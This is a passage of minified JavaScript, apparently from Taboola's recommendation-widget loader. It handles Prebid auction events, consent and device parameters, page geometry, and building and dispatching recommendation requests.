e=_globalsAuctionsV3[t][i].adUnits[`${d}&&${p}`].bidders[l];e.size=r,e.mediaType=c,e.cpm=n,e.currency=s,e.originalCpm=o,e.originalCurrency=a,e.madeOffer=!0}})},addWinDataV3=(e,t)=>{const{bidder:r,adUnitCode:i,auctionId:o,size:n,transactionId:a}=e;if(isBidderDataExist(t,o,i,a,r)){const e=_globalsAuctionsV3[t][o].adUnits[`${i}&&${a}`];void 0===_globalsAuctionsV3[t][o].totalWinsInAllAds&&(_globalsAuctionsV3[t][o].totalWinsInAllAds=0),_globalsAuctionsV3[t][o].totalWinsInAllAds++,e.winnersCount++,e.bidders[r].winSize=n,e.bidders[r].isWinner=!0}},updateMissedAuctions=(e,t,r)=>{const i=[];return r.getEvents().filter(e=>"auctionEnd"===e.eventType||"bidWon"===e.eventType).forEach(r=>{if(r.args.timestamp<e||void 0===r.args.timestamp)switch(r.eventType){case"auctionEnd":addAuctionDataV3(r.args,t),i.push(r.args.auctionId);break;case"bidWon":addWinDataV3(r.args,t)}}),i},reportMissedAuctions=(e,t,r)=>{e.length>0&&e.forEach(e=>{sendAuctionDataV3(e,t,r)})},catchUpV3=(e,t,r)=>{const i=updateMissedAuctions(e,t,r);reportMissedAuctions(i,t,r)};function addAuctionDataV3(e,t){buildAuction(e,t),addBidRequestData(e,t),addBidsData(e,t)}function addEventListenersV3(){const e=[];let t=!1;setTimeout(()=>{t=!0},8e3);const r=()=>{const i=window._pbjsGlobals||[];i.length>0&&i.forEach(t=>{e.includes(t)||(addSingleEventListenerV3(t),e.push(t))}),t||setTimeout(()=>r(),1e3)};r()}const addPbjsToModel=(e,t)=>{if(!_globalsAuctionsV3[e]){_globalsAuctionsV3[e]={},_globalsAuctionsV3[e].version=t.version,_globalsAuctionsV3[e].storageInfo={};const{bidderSettings:r}=t;Object.keys(r).forEach(t=>{_globalsAuctionsV3[e].storageInfo[t]="boolean"==typeof r[t].storageAllowed&&r[t].storageAllowed})}};function addSingleEventListenerV3(e){try{const t=window[e];t&&"function"==typeof t.getEvents&&(addPbjsToModel(e,t),t.onEvent("auctionEnd",(r,i=e)=>{try{const{auctionId:e}=r;addAuctionDataV3(r,i),TRC.Timeout.set(()=>{sendAuctionDataV3(e,i,t)},_winsTimeout)}catch(e){__trcWarn("failed on auctionEnd onEvent, no data will be sent",e)}}),t.onEvent("bidWon",(r,i=e)=>{try{buildWinAuctionAndAddToGlobal(r,e),addWinDataV3(r,i),sendAuctionDataV3(r.auctionId,i,t)}catch(e){__trcWarn("failed to process prebid bidWon event",e)}}),document.addEventListener("visibilitychange",()=>{"hidden"===document.visibilityState&&catchUpV3(Date.now(),e,t)}),_isSendCatchupInLoop&&setInterval(()=>{catchUpV3(Date.now(),e,t)},_catchUpTimeout),catchUpV3(Date.now(),e,t))}catch(e){__trcWarn("header-bidding error addSingleEventListenerV3",e)}}function scanPrebidEventsV3(e,t,r,i){initPrebidEvents&&(initPrebidEvents=!1,crawlerID=generateUUID(),addEventListenersV3(),_winsTimeout=e,_isAddPlacement=t,_isSendCatchupInLoop=r,_catchUpTimeout=i)}function isDynamicLinksRecommendation(e){return e.dlupc||e.dlurl}function createAddedDynamicLinksData(e){return{placement:e,isDynamicLinks:!0,addWidget:!0}}(()=>{class e{constructor(e){this.trcManager=e,this.dynamicLinksPlacements={}}handleDynamicLinksPlacement(e,t){const r=this.dynamicLinksPlacements[e.uuip]||this.createNewPlacement(e.uuip);t&&!t.container&&(t.container=r.container)}createNewPlacement(e){const t=this.trcManager.preloadRequest[e];return t.isDynamicLinks=!0,this.dynamicLinksPlacements[e]=t,t}}TRC.DynamicLinksManager=e})();const COOKIE_DEPRECATION_LABEL="cookieDeprecationLabel";function setCookieDeprecationInStorage(){try{if(!navigator.cookieDeprecationLabel)return;return navigator.cookieDeprecationLabel.getValue().then(e=>{e&&TRC.pageManager.storeValue(COOKIE_DEPRECATION_LABEL,e)}).catch(()=>{})}catch(e){__trcError("Error setCookieDeprecationInStorage",e)}}function isProtectedAudienceSupported(){return!!navigator.runAdAuction&&(document.featurePolicy&&!!document.featurePolicy.allowsFeature("run-ad-auction"))}function getCookieDeprecationTestLabel(){return TRC.pageManager.getValue(COOKIE_DEPRECATION_LABEL)}!function(win,doc){var TRANSPORT_FORM_ELEMENT="trc-transport-form-element";function initEventsRedirectParams(e,t,r){if(this.enableTrcEventRoute||e.trc.el2r&&TRC.util.isArray(e.trc.el2r)){try{e.trc.el2r&&(this.eventTypesToRoute=e.trc.el2r)}catch(e){__trcError("TRC.parseResponse: even list to route is not a valid json",e)}e.trc.route&&(t=e.trc.route.split(":")[1],r=this.global["trc-event-route-template"]||"<dc>-trc-events.taboola.com",this.trcEventRoute=r.replace("<dc>",t.toLocaleLowerCase()))}}var Manager=TRC.Manager=function(e,t){this.feedsManager=new window.TRC.FeedsManager(this),this.storiesManager=new window.TRC.StoriesManager(this),this.hp4uManager=new window.TRC.Hp4uManager(this),this.dynamicLinksManager=new window.TRC.DynamicLinksManager(this),this.totalModeCounter=0,this.renderedModeCounter=0;var r=500;function i(e,t){var r;if((t?t.global:{})["disable-yield"])return!1;if(TRC.URL.prototype.getParameter.call(win.location.href,"yield-batch"))return!0;var i=!1;return Object.keys(e).forEach(function(t){var r;void 0!==e[t].modeGroupOrder&&(i=!0)},this),i}function o(e){try{var t=window.sessionStorage&&window.sessionStorage.getItem("tbl_disable_cache");e["enable-trc-cache"]&&(t||TRC.URL.prototype.getParameter.call(location.href,"tbl_disable_cache"))&&(window.sessionStorage.setItem("tbl_disable_cache","true"),e["enable-trc-cache"]=!1)}catch(e){}}this.numOfResetCssDivs=3,this.eventLogger=[],this.eventCounter={},this.NO_CONTENT={noItems:"NO_ITEMS",mute:"MUTE",error:"ERROR",timeOut:"TIMEOUT"},this.cloudinarySortedRatios,this.cachedResponses={},this.pendingRequests=[],this.iframePixelReporter,this.virtualPlacementsManager=new TRC.VirtualPlacementsManager,this.reset=function(){this.reset=!0,TRC.dispatch("trcReset"),this.clearPageElements(),this.widgetContainerReset(),TRC.unifiedPlacementsProductsUtil.containersReset(this.feedsManager.feeds,"data-feed-main-container-id"),TRC.unifiedPlacementsProductsUtil.containersReset(this.storiesManager.stories,"data-stories-main-container-id"),Object.keys(TRC.callbacks).forEach(function(e){e.search("recommendations")>=0&&(TRC.callbacks[e]=function(){})}),this.global["enable-old-preloadRequestLoader"]&&this.preloadRequestLoader&&(TRC.Timeout.clear(this.preloadRequestLoader.timeout),this.clearPreloadRequestLoader()),TRC.trcImplAvailableDispatched=!1;try{delete win.trc_video_id,delete win.trc_article_id,delete win.trc_item_url,delete win.trc_adPlayer}catch(e){win.trc_video_id=null,win.trc_article_id=null,win.trc_item_url=null,win.trc_adPlayer=null}finally{this.global["enable-old-preloadRequestLoader"]||this.clearPreloadRequestLoaderAndResetQueue()}},this.renderRBox=function(e){var t=TRC.dom.closest(e.getContainer(),".trc_rbox_container");function r(){try{t.style.display="none"}catch(e){__trcError("Failed to hide main container on Error",e)}}e.load(r)},this.getConfig=function(e,t){return void 0!==e[t]?e[t]:void 0!==win["trc_"+t]&&null!=win["trc_"+t]?e[t]=win["trc_"+t]:(void 0!==this[t]&&this[t],e[t]=this[t])},this.getItemId=function(){var e=this.itemid;return win.trc_video_id||""===win.trc_video_id?e=win.trc_video_id:(win.trc_article_id||""===win.trc_article_id)&&(e=win.trc_article_id),""===e&&(e=this.getAutoItemMeta("item-id",null,this.urlPreNormalizer,this["normalize-item-id"])),this.itemid=e},this.getGlobalRequestId=function(){return TRC.events_ri},this.getGlobalSessionData=function(){return TRC.session_data},this.getSessionId=function(){return this.sessionId},this.getPlatformCode=function(){return TRC.platform_code},this.getReferrer=function(){return TRC.pageManager.getReferrer()},this.getItemUrlQueryString=function(){if(this.itemUrlQueryString)return this.itemUrlQueryString;var e=TRC.pageManager.getTopMostWindow(),t=this.global["item-query-string-max-length"]||400,r;if(TRC.isAMP){var i=document.referrer;window.context&&window.context.sourceUrl&&(i=window.context.sourceUrl);var o=TRC.util.splitUrlParts(i);this.itemUrlQueryString=o.search||""}else this.itemUrlQueryString=e.location.search;return this.itemUrlQueryString.length>t&&(r=this.itemUrlQueryString.substring(0,t-1),this.itemUrlQueryString=r.substring(0,r.lastIndexOf("&"))),this.itemUrlQueryString},this.getListSize=function(e){return e.visible&&"rbox-only-video"!==e.mode?this.calculateAutoListSize(e):0},this.getListId=function(e){return"rbox-only-video"===e.mode?"rbox-invisible-widget":e.list_id||"rbox-tracking"===e.mode?e.mode:"rbox-"+(e.visible?e.origin.toString():"tracking")},this.getExtraResponsiveRecom=function(e){var t=this.getProperty(e.mode_name,"responsive-extra-columns"),r=this.getProperty(e.mode_name,"rows");return t?t*(r||1):0},this.getResponsiveRecommendations=function(e){var t,r=0,i,o,n,a="function"==typeof win.matchMedia;t=this.getMatchMediaRuleMaxWidth(e,a);for(var s=0,l=e.length;s<l;s++)i=(n=e[s]).cells*n.rows,o=a&&(win.matchMedia("(min-width: "+n.minWidth+"px)"+(isNaN(n.maxWidth)?"":" and (max-width: "+n.maxWidth+"px)")).matches||win.matchMedia("screen and (min-height: "+n.minWidth+"px)"+(isNaN(n.maxWidth)?"":" and (max-height: "+n.maxWidth+"px)")+" and (orientation: portrait)").matches),(isNaN(t)||n.minWidth<=t||t<0||o)&&r<i&&(r=i);return{listSize:r,rule:r?n:null}},this.getMatchMediaRuleMaxWidth=function(e,t){var r,i;if(!t)return screen.width;for(var o=0,n=e.length;o<n;o++)if(i=e[o],(r=win.matchMedia("screen and (min-device-width: "+i.minWidth+"px)"+(isNaN(i.maxWidth)?"":" and (max-device-width: "+i.maxWidth+"px)"))).matches)return i.maxWidth},this.calculateAutoListSize=function(e){var t=this.getProperty(e.mode_name,"list-size"),r=0,i=this.getProperty(e.mode_name,"responsive-rules"),o=null,n,a;if(this.getProperty(e.mode_name,"mode-is-responsive")){if(i&&i.length)return o=this.getResponsiveRecommendations(i),e.matched_rule=o.rule,o.listSize;r=this.getExtraResponsiveRecom(e)}if(a=t+r,e.autoSize=this.getProperty(e.mode_name,"auto-size"),!e.autoSize)return e.autoSize=!1,a;if(0==(n=Math.floor(e.container.clientWidth>0?e.container.clientWidth:e.container.offsetWidth)))return e.autoSize=!1,a;for(var s=this.getProperty(e.mode_name,"auto-size-rules"),l=0;l<s.length;l++)parseInt(s[l].minWc)<=n&&n<=parseInt(s[l].maxWc)&&(e.AutoSizeRule=s[l]);return e.AutoSizeRule?(e.rows=this.getProperty(e.mode_name,"rows"),e.rows<=1?this.modes[e.mode_name]["list-size"]=e.AutoSizeRule.n+r:this.modes[e.mode_name]["list-size"]=e.AutoSizeRule.n*e.rows+r):0},this.calculateAutoSizeParameters=function(e){var t,r;if(this.calculateAutoListSize(e),e.AutoSizeRule)for(var i=Math.floor(e.container.clientWidth>0?e.container.clientWidth:e.container.offsetWidth),o=e.AutoSizeRule.minWsRange;o<=e.AutoSizeRule.maxWsRange;o++)if(t=(i-(e.AutoSizeRule.n-1)*o)/e.AutoSizeRule.n,(r=parseInt(t))==t){e.AutoSizeRule.Wi=t,e.AutoSizeRule.Ws=o;break}},this.getItemUrl=function(){var e=this.itemurl;return(win.trc_item_url||null==this.itemurl)&&(e=this.getAutoItemMeta("item-url",null,this.urlPreNormalizer,this["normalize-item-url"])),this.itemurl=e},this.getBrowserUrl=function(){var e;return(TRC.isAMP?win.context:win).location.href},this.getUrlVideoPubId=function(e){var t=this.getAutoItemMeta("item-id",e,this.urlPreNormalizer,this["normalize-item-id"]);return this.getUrlPath(t)},this.getUrlPath=function(e){return e?e.split(/[?#]/)[0]:""},this.urlPreNormalizer=function(e,t){var r=this["prenormalize-"+e],i;if(!r)return t;(r["truncate-at"]||[]).forEach(function(e){var r=t.search(e);r>=0&&(t=t.substr(0,r))});for(var o=new win.TRC.URL(t),n=Object.keys(r),a=0;a<n.length;a++){var s=n[a];if(r[s])switch(s){case"host":delete o.host;break;case"trailing-dirsep":for(;"/"===o.pathname.substr(o.pathname.length-1);)o.pathname=o.pathname.substr(0,o.pathname.length-1);break;case"query":var l=[],c=o.search.replace(/^\?/,"").split("&"),i;"string"==typeof(i=r[s])&&(i=new RegExp(i));var d=function(e){if(i instanceof Array){for(var t=0;t<i.length;t++)if(e===i[t])return!0;return!1}return i instanceof RegExp&&i.test(e)};c.forEach(function(e){d(decodeURIComponent(e.split("=")[0]))&&l.push(e)}),o.search=(l.length?"?":"")+l.join("&");break;case"fragment":var p=o.hash.replace(/^#/,"");"string"==typeof(i=r[s])&&(i=new RegExp(i)),o.hash="",i instanceof RegExp&&i.test(p)?o.hash="#"+p:i instanceof Array&&i.forEach(function(e){p.search(e)>=0&&(o.hash="#"+p)})}}return o.pathname||(o.pathname="/"),"item-id"===e?o.toString().toLowerCase():o.toString()},this.genCallback=function(e){var t="recommendations_"+(TRC.callbacks.auto_gen_callback_seq=TRC.callbacks.auto_gen_callback_seq+1||1);return TRC.callbacks[t]=e,"TRC.callbacks."+t},this.formatTRCRequest=function(e,t,r){try{e.hasOwnProperty("rbox-tracking")&&Object.keys&&Object.keys(e).length>1&&delete e["rbox-tracking"],TRC.pageLevelFeaturesManager.disableFeatureOnIframe();var i=new this.GlobalRequetParams,o;return(TRC.isOptim("geom")&&!r||!TRC.isOptim("geom"))&&(this.setGlobalParmas(i,t),this.setGlobalParamsDecorators(i)),i.setPlacementsParamsArray(this.getPlacementsRequestParams(e,i,r)),TRC.pConsole("recommendations","debug","hook : normalize-request-param",this["normalize-request-param"].toString(),"string"),i.setAll(this["normalize-request-param"](i.getAll(),null)),TRC.DynamicModulesManager.getDynamicModules("normalize-request-param").forEach(function(e){var t=e.callback(i.getAll());t&&"globalRequestParams"===t.toString()&&i.setAll(t)}),this.setNewPlacementsInRequest(e,i),TRC.pConsole("recommendations","info","formatted request",i.getAll(),"object"),i.getAll()}catch(e){__trcError("TRC.formatTRCRequest",e)}},this.setGlobalParmas=function(e,t){var r=e,i=TRCImpl?TRCImpl.global:{};r.setItemId(this.getItemId()),r.setTemplate(TRC.pageTemplate),r.setItemType(t||this.getItemType()),r.setSessionData(this.getSessionData(TRC.session_data)),r.setUserId(this.getUserId(TRC.user_id)),i["store-userid-first-party-cookie"]&&r.setUserIdFirstPartyCookie(TRC.pageManager.getUserIdFirstPartyCookie()),r.setLoaderBuildTime(this.global.bakeTime),r.setViewId(TRC.pageManager.getPageData()),r.setClientVersion(this.version),r.setPublisherVersion(this.getPublisherVersion()),r.setItemUrl(this.getItemUrl()),r.setDeviceId(this.deviceId),r.setUnifiedId(this.unifiedId),r.setUserType(this.userType),r.setPaywall(this.paywall),r.setPremium(this.premium),r.setAdvertorialSource(this.advertorialSource),r.setExternalPageView(this.external_page_view),r.setBlockVideoLoader(this.blockVideoLoader?"1":"0"),r.setWebComponentsAvailability(GenericWebComponent.isAvailable),r.setUserLanguages(this.getUserLanguages()),r.setDemographic(this.demo),i["load-user-agent-data"]&&r.setUserAgentData(this.getUserAgentData()),r.setExperimentVariant(this.getExperimentVariant(this.getSystemFlag("experimentID"))),this.consentState&&(r.setCmpStatus(this.consentState.cmpStatus),r.setGdprApplies(this.consentState.gdprApplies),r.setConsentDaisyBit(this.consentState.consentData),r.setConsentTcString(this.consentState.tcString,this.global["max-tcs-size"]),r.setConsentGppString(this.consentState.gppString,this.global["max-tcs-size"]),r.setConsentGppsidArray(this.consentState.applicableSections),r.setGdprWasTimeout(this.consentState.wasTimeout)),TRC.consentData&&(r.setCmpStatus(TRC.consentData.cmpStatus),r.setGdprApplies(TRC.consentData.gdprApplies),r.setConsentDaisyBit(TRC.consentData.consentDaisyBit)),this.consentAttString&&r.setConsentAttString(this.consentAttString),this.pblobString&&r.setPblobString(this.pblobString),this.getUSPData(function(e){TRC.ccpaPs=e}),r.setCex(TRC.cexConsentData),r.setCcpaDns(TRC.ccpaCdns),r.setCcpaPs(TRC.ccpaPs),r.setExcludedPublishers(TRC.exp),r.setGeoCoordinates(TRC.geo),r.setBlockThumbnailVideoLoader(this.blockThumbnailVideoLoader?"1":"0"),r.setGoogleTopicsApi(i["topics-enabled"]),void 0!==navigator.connection&&(r.setConnectionType(navigator.connection.type),r.setConnectionSpeed(navigator.connection.effectiveType)),r.setPageLevelFeature(TRC.pageLevelFeaturesManager.pageLevelFeatures),r.setTrcPiggyBack(TRC.TrcRequestPiggyBack.getPiggyBackData(this));var o=i["oc-recrawl-settings-"+TRC.publisherId];if(this.validateRecrawlSettings(o)&&r.setItemRecrawlData(this.getAutoRecrawlData(o.fields)),r.setCseg(TRC.cseg),this.global["pass-browser-url"]){var n=this.getBrowserUrl();r.setBrowserUrl(n)}r.setUrlVideoPubId(this.getUrlVideoPubId(n)),r.setBlockerList(this.global["blocker-list"])},this.setNewPlacementsInRequest=function(e,t){var r,i,o=t.getPlacementsParamsArray();if(e)for(var n=0,a=o.length;n<a;n++)r=o[n].uip,i=o[n].orig_uip,e[r]||(e[r]=e[i],e[i]=e[r],e[i].new_uip=r)},this.setRequestMetaData=function(e){var t={};this.tags&&this.tags.length&&(t.k=this.tags.join(","));var r=this.metadata;Object.keys(r).forEach(function(e){r[e]&&(t[this.parseMetaName(e)]=r[e])},this),TRC.util.hasKeys(t)&&e.setMetaData(t)},this.parseMetaName=function(e){switch(e){case"user":return"u";case"uploader":return"U";case"content-rating":return"c";case"publish-date":return"t";case"duration":return"d";case"category":return"x";case"v":case"r":default:return e}},this.getPlacementsRequestParams=function(e,t,r){for(var i=[],o,n=TRC.util.keys(e),a,s,l=0;l<n.length;l++)a=e[s=n[l]],__trcInfo(a.placement+" "+a.mode_name),a.placement&&(this.setModeGlobalParamsDecorators(t,a),(o=this.createNewPlacementParams(a,e[s],r)).setAll(this["normalize-request-param"](o.getAll(),a.mode_name)),i.push(o.getAll()));return i},this.createNewPlacementParams=function(e,t,r){var i=new this.PlacementParams;return i.setListId(this.getListId(e)),i.setListSize(this.getListSize(e)),i.setUIMode(this.computeUIM(t)),i.setUIPlacement(e.placement),i.setOriginalUIPlacement(e.placement),this.setPlacementParamsDecorators(i,e,r),i},this.setPlacementParamsDecorators=function(e,t,r){var i=this.getProperty(t.mode_name,"required-attributes");if("string"==typeof i&&"none"!==i&&e.setRequiredAttr(i),t.dfp&&t.dfp.campaign_id&&e.setNativeCampaignID(t.dfp.campaign_id),t.category&&e.setAllowedCategories(t.category),this.enablePlacementGeometry&&(TRC.isOptim("geom")&&!r||!TRC.isOptim("geom"))&&this.addGeometryPlacementData(e,t.container),t.exclude&&e.setExclusions(TRC.text.toStringList(t.exclude)),t.fi&&(TRC.isAMPSplitFeed&&(t.fi=this.ampSplitFeedManager.handleFeedIndexOffset(t)),e.setFeedIndex(t.fi)),t.fb){if(TRC.isAMPSplitFeed){var o=Number(this.ampSplitFeedManager.syncFb);null!==o&&(t.fb=o)}e.setFeedBatch(t.fb)}t.fti&&e.setFeedTemplateId(t.fti)},this.addGeometryPageData=function(e,t){try{TRC.tlf&&console.time("page geometry"),e.setArticlePos(this.getGeometryPageData(t)),e.setScreenWidth(window.screen.availWidth),e.setScreenHeight(window.screen.availHeight),e.setBrowserWidth(TRC.dom.getWindowWidth()),TRC.tlf&&console.timeEnd("page geometry")}catch(t){e.bad=-5}},this.addGeometryExtendedPageData=function(e){try{TRC.tlf&&console.time("page geometry extended"),e.setScreenDensity(TRC.dom.getScreenDensity()),e.setBrowserHeight(TRC.dom.getWindowHeight()),e.setDocumentWidth(TRC.dom.getDocumentWidth()),e.setDocumentHeight(TRC.dom.getDocumentHeight()),TRC.tlf&&console.timeEnd("page geometry extended")}catch(t){e.bad=-6}},this.addGeometryPlacementData=function(e,t){try{TRC.tlf&&console.time("mode geometry - "+e.getAll().uim),e.setContainerPos(this.getPosFromDocTop(t,"top"));var r=this.getModeWidth(t);e.setContainerWidth(r),0===r&&this.global["send-alternate-container-width"]&&e.setAlternateContainerWidth(this.getAlternateContainerWidth(t)),TRC.tlf&&console.timeEnd("mode geometry - "+e.getAll().uim)}catch(t){e.cd=-5}},this.getAlternateContainerWidth=function(e){var t=document.createElement("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=Array(100).fill(".").join(" "),e.appendChild(t);var r=this.getModeWidth(e);return e.removeChild(t),r},this.getModeWidth=function(e){return e.getBoundingClientRect().width},this.getGeometryPageData=function(e){var t,r;switch(!0){case"function"!=typeof doc.querySelector:return-4;case"string"==typeof e:return this.computeGeometryPageData(e);case e instanceof Array&&e.length>0:for(r=0;r<e.length;r++)if((t=this.computeGeometryPageData(e))>-1)return t;return-2;default:return-1}},this.computeGeometryPageData=function(e){try{var t=doc.querySelector(e);return t?this.getPosFromDocTop(t,"bottom"):-2}catch(e){return-3}},this.getPosFromDocTop=function(e,t){return e.getBoundingClientRect()[t]+TRC.dom.getPageVerticalScroll()},this.computeAdditionalData=function(){var e=this.ad_first_request&&!TRC.adFirstRequestSent,t={};if(this.additional_data||e)return this.additional_data&&TRC.util.merge(t,this.additional_data),e&&(TRC.util.merge(t,this.ad_first_request),TRC.adFirstRequestSent=!0),t},this.setGlobalParamsDecorators=function(e){if(TRC.pageManager.getValue("past-exclusions")&&e.setPastExclusions(TRC.pageManager.getValue("past-exclusions")),this.excludedItems&&e.setExclusions(TRC.text.toStringList(this.excludedItems)),this.getReferrer()&&e.setReferrer(this.getReferrer()),this.enablePageGeometry&&this.addGeometryPageData(e,this.global["page-geometry-selectors"]),this.enablePageGeometryExtended&&this.addGeometryExtendedPageData(e),this.setRequestMetaData(e),!0===this.global["send-item-query-string-in-req"]&&e.setItemUrlQueryString(this.getItemUrlQueryString()),TRC.networkId&&e.setNetworkID(TRC.networkId),this.tracking_codes&&e.setUTMParams(this.buildUTMParams(this.tracking_codes)),(this.additional_data||this.ad_first_request)&&e.setAdditionalData(this.computeAdditionalData()),TRC.rtbRealTimeUserId&&(TRC.performance&&TRC.performance.mark("RealTimeUserSyncMainStop",null,"RealTimeUserSyncMain",0,"RealTimeUserSyncMain",TRC.PerfEvenType.STOP),e.setRtui(TRC.rtbRealTimeUserId)),this.global["send-id-providers-data"]){var t=getIiqIdProvidersData();e.setIdProvidersData(t)}},Manager.prototype.buildUTMParams=function(e){var t=[];return Object.keys(e).forEach(function(r){t.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]))}),t.join("&")},this.setModeGlobalParamsDecorators=function(e,t){this.setPlayerGlobalParams(e,t),0==t.origin.toString().indexOf("h2")&&e.setItemId("_homepage_")},this.setPlayerGlobalParams=function(e,t){e.setItemId(t.item_id),e.setItemType(t.item_type),e.setItemUrl(t.item_url)},this.computeUIM=function(e){var t=e.mode_name,r,i,o;return t+(this.global["disable-network-uim"]||void 0===TRC.networkId?"":":pub="+TRC.networkId)+(TRC.blocker.blockedState>-2&&this.global["use-abp-uim"]?":abp="+TRC.blocker.blockedState:"")+(this.global["use-calibration-uim"]&&this.getProperty(t,"mode-is-responsive")?this.computeCalbUIM(e):"")},this.computeCalbUIM=function(e){if(!e.matched_rule)return"";var t=TRC.implClasses.TRCRBox,r=this.modes[e.mode_name],i=e.matched_rule,o="none"!==r["thumbnail-position"]&&r["thumbnail-position"]||void 0,n=o?TRC.math.round10(t.prototype.getRuleAspectRatio(i,"ratio")||t.prototype.getThumbAspectRatio(r,"ratio")||t.prototype.DEFAULT_THUMB_RATIO,-1):void 0,a=o?this.caclculateThumbnailWidth(e.container,i):void 0;return":type=responsive,rows="+i.rows+",cells="+i.cells+",thumb-pos="+o+(o&&"none"!=o?",thumb-ratio="+n+",thumb-width="+a:"")},this.caclculateThumbnailWidth=function(e,t){var r=TRC.css.responsive.getRulePercentageWidth(t.cells,t.margin.h)/100,i,o=50;return e&&r?(i=parseInt(e.clientWidth>0?e.clientWidth:e.offsetWidth,10),TRC.math.roundByDecimal(i*r,o)):null},this.dispatchLoadRequest=function(e){this.global["enable-old-preloadRequestLoader"]?this.performDispatchLoadRequest(e):TRC.recoRequestsQueue.add(this.performDispatchLoadRequest.bind(this,e))},this.getCalculatedTimeout=function(){var e=TRC.URL.prototype.getParameter.call(location.href,"trc_debug");return TRC.util.isTrue(e)||"yes"===e?0:this.getProperty(null,"timeout")||8e3},this.timeoutForNextBatch=function(e,t){TRC.Timeout.set(function(){e.callee.apply(this,[].slice.call(e).concat([!0]))}.trcBind(this),t)},this.performDispatchLoadRequest=function(e,t){if(TRC.util.hasKeys(e)){var r=arguments;if(this.global["enable-old-preloadRequestLoader"]&&this.preloadRequestLoader&&!this.global["disable-simultaneous-req-protection"])this.timeoutForNextBatch(r,100);else{var i=!!(Object.keys(e)&&Object.keys(e)[0]&&e[Object.keys(e)[0]]&&e[Object.keys(e)[0]].fb);if(!(TRC.isAMP&&i&&this.global["feed-batches"]&&"true"===this.global["feed-batches"].nextFbBlock)){if(TRC.isAMP&&i&&this.global["feed-batches"]&&this.global["feed-batches"].nextFbTimeout&&this.allowTimeout)return this.allowTimeout=!1,void this.timeoutForNextBatch(r,1e3*this.global["feed-batches"].nextFbTimeout);this.allowTimeout||(this.allowTimeout=!0);var o=this.getCalculatedTimeout(),n,a,s=!1;if(this.preloadRequest=e,null!=this.getItemId()){this.delayedDispatchLoadRequest=null;try{if(this.formattedTRCRequest=n=this.formatTRCRequest(this.preloadRequest),TRC.isAMPSplitFeed&&this.ampSplitFeedManager.copyReqToReqForCacheKey(n),TRC.utm.push((new Date).getTime()-TRC.utm.start),this.isValidForCache(n.it)&&(s=this.activateTrcCache(n,this.trcCache,this.trcCacheItemType,this.handleLoadResponse,this)))return"function"==typeof t&&t(),void(TRC.usingCacheForPageRefresh=!this.trcCache.isCacheEnabledViaStorageFlag());n.cb=this.genCallback(this.handleLoadResponse.trcBind(this,n.cacheKey)),this.useAlternativeDomain(e)&&this.global["requests-domain-alternative"]&&(n.trcDomain=TRC.shiftDomain(this.global["requests-domain-alternative"])),a=this.createRequestUrl(n);var l=void 0===this.global["enable-trc-ajax"]||TRC.util.isTrue(this.global["enable-trc-ajax"]);if(TRC.workerInited||TRC.initWorkerIfAvailable(a,o),TRC.worker?this.callTrcByWorker(a,n,o):l?this.callTrcByAjax(a,n,o,t):this.callTrc(a,n,o,t),delete n.cacheKey,l&&TRC.externalLoadRequest)return;TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"LoadRequestSent",value:"1",type:"counter"},null)}catch(e){__trcError("TRC.dispatchLoadRequest: Error in request processing",e)}}else this.delayedDispatchLoadRequest=this.dispatchLoadRequest.trcBind(this,e)}}}},this.useAlternativeDomain=function(e){for(var t=!1,r=Object.keys(e),i=0;i<r.length;i++){var o;if(e[r[i]].alternative_domain){t=!0;break}}return t},this.isValidForCache=function(e){return!!(this.trcCache&&this.trcCache.isValidCache&&(this.trcCache.isCacheEnabledViaStorageFlag()||this.trcCacheItemType[e]&&(""===this.trcParams||TRC.pageManager.getForceTrcCache())))},this.activateTrcCache=function(e,t,r,i,o){if(!e.r&&!e.r.length)return!1;void 0===TRC.currentAmpFrameNum&&(TRC.currentAmpFrameNum=1);var n=t.extractAndResolveKey(e),a=t.getCacheResponse(n),s="c"===r[e.it];if(a&&a.response&&!this.cachedResponses[n]){if(s||t.isCacheEnabledViaStorageFlag()||a.isSelective)return this.setCachedResponse(a,i,o),this.cachedResponses[n]=!0,!0;"d"===r[e.it]&&(e.cache=1,e.cacheKey=n)}else e.cacheKey=n,t.shouldRequestUseViewIdFromCache(a,n,s,this)&&(e.vi=a.viewId);return!1},this.setCachedResponse=function(e,t,r){e.response.cached=!0,e.response.cachedViewId=e.viewId,TRC.Timeout.set(t.trcBind(r,null,e.response,!0),0),TRC.pConsole("recommendations","warn","using cached recommendations","")},this.createRequestUrl=function(e){this.systemFlags&&this.systemFlags.loaderType&&(e.lt=this.systemFlags.loaderType);var t="";e.cache&&(t="&cache=1",delete e.cache);var r=e.trcDomain?e.trcDomain:this.domain;this.global["load-user-agent-data"]&&!e.uad&&(e.uad=this.getUserAgentData());var i=protocol+"//"+r+"/"+encodeURIComponent(TRC.publisherId)+"/trc/3/json?"+"tim="+encodeURIComponent(__trcClientTimestamp())+(this.trcByPass?"&trc_skip_failover=yes&":"&")+(this.enableTrcRoute&&this.trcRoute?"route="+this.trcRoute+"&":"")+(this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr?this.experimentsVariantIdParamsStr+"&":"")+(this.getLoaderTypesValue()?this.getLoaderTypesValue()+"&":"")+"data="+encodeURIComponent(__trcJSONify(e))+this.getOptOut()+TRC.pageManager.additionalDispatchParams()+t+(win.trc_debug_level>1?"&llvl="+win.trc_debug_level:"");return this.enableTrcEventRouteExperiment&&(i+="&trc_evi=21|1434|2154"),i},this.abortLoadRequest=function(e,t){TRC.externalLoadRequest?this.clearPreloadRequestLoaderAndCallNext():(e?TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.timeOut):TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.error),Object.keys(this.preloadRequest).forEach(function(r){if(!(r.search("rbox-tracking")>=0)){e&&(e=!1,__trcWarn("TRC.abortLoadRequest: pv3 timeout"),t&&(TRC.callbacks[t.replace("TRC.callbacks.","")]=function(){})),TRC.dispatch("onRboxFlowError",{placement:r});var i=this.preloadRequest[r];delete this.preloadRequest[r],i.loadRBoxRequestFailed=!0,this.internalDrawRBox(i)}},this),this.clearPreloadRequestLoaderAndCallNext())},this.getOptOut=function(){return void 